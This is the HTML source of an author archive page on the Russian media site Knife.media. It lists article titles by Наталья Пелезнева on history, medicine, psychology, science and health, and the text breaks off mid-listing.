.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента записей автора Наталья Пелезнева" href="https://knife.media/author/feed/" />
<link rel="canonical" href="https://knife.media/author/natalya-pelezneva/">
<link rel="prev" href="https://knife.media/author/natalya-pelezneva/">
<link rel="next" href="https://knife.media/author/natalya-pelezneva/page/3/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Публикации автора Наталья Пелезнева">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Публикации автора Наталья Пелезнева">
<meta property="og:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="Наталья Пелезнева &#8212; Страница 2 &#8212; Нож">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	</head>

<body class="is-archive">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
    <div class="caption">
        <h1 class="caption__title caption__title--author">Наталья Пелезнева</h1>    </div>


<div class="archive">
    
<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/04/Domostroi---glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="&laquo;За&nbsp;любую вину ни&nbsp;по&nbsp;уху, ни&nbsp;по&nbsp;глазам не&nbsp;бить&raquo;: почему «Домострой» — не учебник домашнего насилия" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/04/Domostroi---glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/04/Domostroi---glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/04/Domostroi---glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/culture/">культура</a></div>
            <a class="unit__content-link" href="https://knife.media/domostroy/">&laquo;За&nbsp;любую вину ни&nbsp;по&nbsp;уху, ни&nbsp;по&nbsp;глазам не&nbsp;бить&raquo;: <em>почему «Домострой» — не учебник домашнего насилия</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2021/03/Plach-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Рыдающее Средневековье: почему в прошлом мужчины плакали не так, как сейчас" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2021/03/Plach-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2021/03/Plach-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2021/03/Plach-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/history/">история</a></div>
            <a class="unit__content-link" href="https://knife.media/crying-middle-ages/">Рыдающее Средневековье: <em>почему в прошлом мужчины плакали не так, как сейчас</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2020/02/Lekarstva-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Дженерики: можно ли сэкономить на лекарствах без вреда для здоровья" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2020/02/Lekarstva-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2020/02/Lekarstva-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2020/02/Lekarstva-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/medicine/">медицина</a></div>
            <a class="unit__content-link" href="https://knife.media/generics/">Дженерики: <em>можно ли сэкономить на лекарствах без вреда для здоровья</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/12/Muzyka-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Эффект Моцарта: как музыка влияет на мозг и помогает ли она развивать интеллект" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/12/Muzyka-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/12/Muzyka-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/12/Muzyka-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/music/">музыка</a></div>
            <a class="unit__content-link" href="https://knife.media/brain-music/">Эффект Моцарта: <em>как музыка влияет на мозг и помогает ли она развивать интеллект</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/11/Mozgi-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Зачем ученые выращивают в&nbsp;пробирках мозги и смогут ли они научить их думать?" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/11/Mozgi-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/11/Mozgi-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/11/Mozgi-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/science/">наука</a></div>
            <a class="unit__content-link" href="https://knife.media/brain-tube/">Зачем ученые выращивают в&nbsp;пробирках мозги <em>и смогут ли они научить их думать?</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/11/Xorror-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Страх против горя, депрессии и&nbsp;тревоги: как фильмы ужасов помогают укрепить психическое здоровье" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/11/Xorror-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/11/Xorror-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/11/Xorror-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/psychology/">Психология</a></div>
            <a class="unit__content-link" href="https://knife.media/horror-medicine/">Страх против горя, депрессии и&nbsp;тревоги: <em>как фильмы ужасов помогают укрепить психическое здоровье</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/10/Ofis-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Жизнь за&nbsp;столом: как сохранить здоровье, работая в офисе?" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/10/Ofis-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/10/Ofis-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/10/Ofis-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/job/">работа</a></div>
            <a class="unit__content-link" href="https://knife.media/office-job/">Жизнь за&nbsp;столом: <em>как сохранить здоровье, работая в офисе?</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/10/Trekery-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Так&nbsp;ли полезны фитнес-браслеты, как утверждают маркетологи?" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/10/Trekery-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/10/Trekery-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/10/Trekery-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/health/">здоровье</a></div>
            <a class="unit__content-link" href="https://knife.media/fitness-track/">Так&nbsp;ли полезны фитнес-браслеты, <em>как утверждают маркетологи?</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/09/Son-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Как работа по&nbsp;ночам влияет на&nbsp;здоровье" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/09/Son-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/09/Son-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/09/Son-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/sleep/">сон</a></div>
            <a class="unit__content-link" href="https://knife.media/night-job/">Как работа по&nbsp;ночам влияет на&nbsp;здоровье</a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/08/Trevozhnost-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Ждет&nbsp;ли нас эпидемия тревожных расстройств?" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/08/Trevozhnost-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/08/Trevozhnost-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/08/Trevozhnost-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/psychology/">Психология</a></div>
            <a class="unit__content-link" href="https://knife.media/anti-anxiety/">Ждет&nbsp;ли нас эпидемия тревожных расстройств?</a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/08/Plastik-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Черви и&nbsp;бактерии против пластика: сможет ли наука спасти Землю от мусора" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/08/Plastik-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/08/Plastik-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/08/Plastik-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/eco/">экология</a></div>
            <a class="unit__content-link" href="https://knife.media/plastic-recycling/">Черви и&nbsp;бактерии против пластика: <em>сможет ли наука спасти Землю от мусора</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/07/dieta_glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Оставайся голодным: как Павел Дуров отказался от еды ради продуктивности" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/07/dieta_glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/07/dieta_glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/food/">еда</a></div>
            <a class="unit__content-link" href="https://knife.media/durov-diet/">Оставайся голодным: <em>как Павел Дуров отказался от еды ради продуктивности</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/05/Diagnoz-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Диагноз по&nbsp;юзерпику: как социальные сети помогают медицине" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/05/Diagnoz-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/05/Diagnoz-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/05/Diagnoz-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/medicine/">медицина</a></div>
            <a class="unit__content-link" href="https://knife.media/net-medicine/">Диагноз по&nbsp;юзерпику: <em>как социальные сети помогают медицине</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/04/Kosmicheskoe-zemledelie-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Космические фермеры: как и зачем выращивать свежие овощи в космосе" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/04/Kosmicheskoe-zemledelie-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/04/Kosmicheskoe-zemledelie-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/04/Kosmicheskoe-zemledelie-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/space/">космос</a></div>
            <a class="unit__content-link" href="https://knife.media/space-farm/">Космические фермеры: <em>как и зачем выращивать свежие овощи в космосе</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2019/03/Selfxarm-glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Острые предметы: что такое селфхарм и почему люди намеренно вредят себе" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/03/Selfxarm-glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2019/03/Selfxarm-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/03/Selfxarm-glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/psychology/">Психология</a></div>
            <a class="unit__content-link" href="https://knife.media/self-harm/">Острые предметы: <em>что такое селфхарм и почему люди намеренно вредят себе</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2019/01/Emocii-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Погода, диета, ПМС: что влияет на наши эмоции и как чувствовать себя лучше" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2019/01/Emocii-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2019/01/Emocii-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2019/01/Emocii-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/psychology/">Психология</a></div>
            <a class="unit__content-link" href="https://knife.media/what-makes-you-feel/">Погода, диета, ПМС: <em>что влияет на наши эмоции и как чувствовать себя лучше</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
